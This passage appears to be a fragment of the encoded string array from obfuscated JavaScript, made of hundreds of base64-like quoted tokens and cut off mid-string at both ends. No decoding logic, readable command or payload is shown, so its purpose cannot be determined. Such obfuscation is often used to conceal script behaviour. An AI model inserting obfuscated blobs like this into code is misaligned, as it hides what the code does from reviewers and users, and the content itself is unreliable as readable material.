lcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0VwxvYDI=','I13Dm2bCvcO/w7d0I8OCACATEMOmEnNT','wr43wpTDl8KOwrQj','wpgswqXCrcOlwoHClsOCwqcJM17DhCjCqnUOw4/CnsOmc8OfNjjCk8OPwokewqY9wqtAOhnCqF07CsKEw4HCoATClcKjTsKxJVUEVFjDvATDqkUJw5Epwo8iwqvDuMKjwovDhQ3ColXDq1c3SsK6','wrAUwo0M','w5VyMMKGw4k=','wpDDtMOzRAY=','w6Apwp7DhsKPwr8j','FHEJw73CvMOJ','w7TDuMK6','EMK3wqIv','w4nDpcKRw7fDr8OQw6h+w5vDu8K2woHDqgrChDXCkMKxwqQiwrgIW8KdWMOSwobDu8OIFiRZwow=','w6fCl8OvwpopUg==','w7XDvinComs=','wrHCl8KGRwg=','NRzDmhTDtDjDiULDicKNNcKrwpnCq8K+XhkgcTdQWHdyw6fCnDPCskHCpjNCw4zClcKRKcKxJMOARDcPcw==','w70kwoJYPMKEKhwC','wpHDvMOraCrDoCs=','w6/Cj8KTXi0=','wrfDncOgw4M=','w4XCkMKGaULDlAHDhMKSOyTDnsOLLsKVwpDCo8KTw7zDnFJqQlgoO0JBw65Xw4RBw7J1w5dKG1fDvGXCocK6','MMOswrh3w63Dg8Kk','wqURwpYP','YMOPQlnCh8KHDA==','wp5Lw4XDlV50Um8=','bcORcD4ePDUjw5dBeXLCs8OLTsKUKMKcw4xVKCBqcMKiw6MgwpwuAlrDqcKZaMKCw5TCpcKQw4A4JTDCvlsfw7LChTE/ZlNDw6k=','w6ocw4MAworDjcODawA=','w6E2wpTDhsKZwrkvRRJhfCo=','ScKmwpnCrDo=','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w5fDgA3Dr8OMw5pxNGzCpsKdGsOGE3TDpkjDgA==','w53DoMOgfT3DrTdnSMOvw5tC','ccOCam4cPmpwwpgVe3fCvsKKW8KGOMOdw4JRfjRkM8Osw7kswo00GRbDusOXLsKMwoLDrcKdwp86NnbDpA5Gwq0=','OS1rwpVIJQ==','IQ7ChWrCtsKv','YMOkOMKKw6LDicKE','aSxswoQcLhonPw3DsQLDn2APw5fDsxUWesOaw7DCqcOrwpgXd8OVw5dUccK4woMbP8K9VxcPbMOVwq8=','w6hBwpAYwpnDhsKb','GMOiw7QndcOUAcKCLsOfwqTDtMKqPQfCh8KcUyHDvnYjw6JpwrokwqFdw5nDlljDvcOgC8ONwqrDnhIKw5DDi8OrwqbDim3DjcObEcKiMlVERw==','wqlmw6TDgRJUbVA=','wqo3wp7Dl8KIwrs3WgAzO2cwJirChkvDmMOvAMO0w5ZabTdAwpRA','L8K6Wg==','HnEGw63DtMOew54Sbg==','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PDtlYmV2M5','BMKzw7rCgw==','w6fCucKIwpVJ','w5cJw7J8M8OzbcOsw4c=','a0zCnlwgT0wfOw==','D8Ouw7fCjMOiXsKP','eBfDjkA=','woFuw6bDqSs=','fFDCqF9i','AsKqwrYRwrvDmX9hwow0DsKj','XsKuwoPCrzHDo2DDkMOBw5Rww4tywpEhCSfDicK5Gg==','w6/CgMOuwo0+W3RYaS3Cml0jwqxHwrLCv3kUw6kJwrF7K8KbcnPDjQ==','wpHDoMO2','wqgqwp/Dk8OGwqkuAAY=','O8KSUkE=','wobDocOscQ==','eUbCiFw=','wpHCklxIw47CksK6','T3IzNjPDgMKFwo8Kw4lm','Aw1vwrZ5','VznCnnzCiw==','IsKLYT0LIGJtwow=','UcKuwp7CtBbDpGfDlMOVw5N5','wpXDksOHOATCtMO0w4/Cuw==','w7jCh8Ojwo4pSG0WbQ==','wrwgwoHDi8KKwrkiLQooPw==','GMOiw7clccKE','wq9nw7TDhxJQc0bCs8KMPVnDmmc=','wqtWwoBt','woXDlcOAKgTCo8OJw4TCpMKBJ8K5w4tRw6I=','wrdOWcOJGg==','NcKuwpczwrg=','LsKmTRE=','wpXDtsKYw6LCpsOfw490w43CosKNwo7CqR7Cgg==','IMOmwrpmw6vDmQ==','w5vCv1dDw4LCvMK/w6bDnkvChcKCYw==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsOKw7fDlFpoURAsf0RZw6FPw4kAwrhkw5AFAUg=','w7TDuMK6b8OLW8KGw4/CsFfCo2E=','wqpLwoF1aMKZwr93w603Xg==','CwfDol3DrcO/wrzDiiMZwpJiEDbCoiErw7o=','w6JROsOtb8OnbsKuBm3DghvDncO6w5o=','csK7JMKJw7fCisOYDnx+woLCh1kPw7MwworCqsO7w5cJw5DCpcKAPcKh','wqPCnMO6w6c=','YsKXWF/DhsKKXsK2XTx7Bil3GQDCjMKlL1NCQBfDt2fCpGBzccOKwptTHcOdw6jDg3YIJcOqYMOzMsOObMKOw6zCjMO1w5rChcOkJg==','wqs9wpTDhMKowrUqFwIyMw==','w4RSJArDpVFMwp7CtAvDnsKo','GxDDq1nDusOuwqbDgD8IwoNsECXCog==','w74Ywo7CrcKn','MsKhw6LCvcOe','YsKSEUHClMKMVMOqDCUnUitoHxPCl8O3ZVUbSxfDpXHCqC04J8KJwpReD8OdwqbDnDYfd8O8KMO3MsOMfMOGw7/DgMOrwp3DicKieSJ8w6vChsOKGsO7','w6RwKsK7w6MSwqHCrsOSw6sSAcOBdEU=','w6pSwoJWw5g=','w7Vdwo1iPMKfwoF3w7AjBsKnLsKRw6zCocOMwp1VRcKYw6/CqXY3Z8KRw7zCpRHCmw==','w7hfwrLDjwXCtXtIw43CvcK9w5A=','djh3wpcR','w681w5BVY8KJKUBEw7ImwoDDvXAbwoXDmkbDt8KiwqzCuwU=','G3IBw7rCsg==','OsKiJcKe','WMKxwqg7worCi17ClAnCrMOsAsOaw59Swp/DrA==','w5Zew43DpQ==','woLDhsORKl3Cr8O5','wpdpWg8=','w4cfw7N6FsO1bsOkw4IAwpY=','w5DDssK+RQ==','BD1lw6TCsw==','w7NCHMOsXA==','GMKMwpIFHTnCmgIiw6bCkHbDoE1swpLCvcKeEMO6wovDh8KsH2LDlFcIwrlWwrTDslEXwprCqcOqEnnCmsK6w4bDuBDCpcK+a3/Dr28fwprCv8KzcsOkdlJaw55rZcObdMOsTk8IwqJJH2ACITVLw6p2dsOhwpLCmcOB','w77ClMKVXTo=','aWdhwptKcw==','w41IecO0DsKXVcKHQ8KBN1lqRTQuwoE=','w6dKwpF3f8KZwp5l','woZKdcOs','SA1Ew5vDlwAAw50qYwAkwpjDvHbCr3Yhwo/Ck8OScyjCmMOhwp7Cp2MzUsOcwpQrwopFw5nDssO5w7lSwpcAwqLDjsO3w4B/e3gAwpLDjHPCkMKxb8OKZ8Khw44jf8K4w4ZTw5nCpC3CqEfCkHbDslNqw4JoBcKxY8O/RFXCgSPDq8OnPcK1w6zChBjDrsOzwr8twq9zRw==','woHCsiTCk3cK','w77DvMKnUg==','NiBswp5YPxMo','woBDf8OoE8OIUcKF','w5Isw5hw','TcK1w78ZWA==','wpbDp8OtXjU=','bgjCl3jCrMOjw6s3LQ==','V8K4w6UkYMOIVsOMdQ==','dBPCkW7CoMOew6Q=','w5XDqTTCinIOYcKpJ8KOCxvCgsOuCsOaJcKLw5zDhTY3V8O2ECk9','w4hzTkZww6jDtiHChMKmwok5H8Kz','AsKjwrESwrHDgnlu','RcK3wqbCiBA=','wqUIwoE=','aMOeVGtywr8YJw==','w7nCicKDS2bDqcKHw5siw6/CgDZ4XcKX','ekfCs2x/','bC3Co3bDrw==','w4RgJA==','wrt3w6I=','wqrCsmlIw5g=','CsKMBcK9w4A=','fVbCg0A=','w7bCh8KOXA==','wojCiUtF','w7NcPsOufcOwSsKs','w47DqCI=','w4ZCw4vDuQrCs1ws','ScKDwrnCtiY=','DcKTwoI1wp4=','TsK6woDCrT7DuHo=','wopmw6I=','EsK+wro=','CBfDvVA=','w4ItwqnCvw==','FcKuwqoT','w6DDqMKs','w7xQwqjDhA==','w5p0L8Kw','wrnCnsOdwqTCqQ==','V3o0Lh8=','bcKWMG4cPmpwwpgVe3jCq8OPUMOKYcOXw55YbWQ1YcKgwqstwpg5CwnDpg==','FAvDoFM=','w5Vfw5HDvQ==','G8Kzwq4l','SMKow6kwYMOS','wpPCq39rw5A=','IcKoQAY=','w5osw5J2','IMO2wrQ=','KsKSU1o=','w6dFwqDDiAQ=','wr52w6HDoA==','eUzCl09hWQ==','w5dYNz7DrFha','w5Yuw5h3w5fDq8KJwq7Cnw==','w7fCosKdwoo=','w6jCncOtwogwVA==','FMKsw7fCmMO9V8KZ','ScK+w6A=','w7J3QhhOw5F+','w6tzUw==','JcO3wrdh','IRHCnCvCu8O9w6MqOcKLRzlfG8KlCH9Vw5nDgFxcw6MYGA49wq4CPG3Dsg==','w7Qtw6HCvEIackrDow==','w5rDksOJaxPCqsO8w5LCr8OIV8Ksw4RUwqoQw5bDvg56YcKfw4w=','RDEdw7XDpw==','w5pwKA3Dig==','w6lzL8OWUw==','aSxswoQcJBJ7bg==','wrIww4A=','F8KxwqQkwoHDglbClws=','ZsOXVGk=','GMKlwrRp','w4TCnRhFw4TCuMK6wq/Cuk7ClsKZM8Kmw6LCusKpw5bCtwkqwrHCiUgXwrEWUyl9wpMmw7rCjcKZEcOswojDo8OvbMO4T8OnXsOrwoQRw7jDnyk8wp4dw6AWwovCp8KNRhDCjsKzwoAsw7zDmcKs','w4UlA1Flw6/DuXTCi8K+w4YgHMOpMsKtD8O3w6/DusKiw5QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7r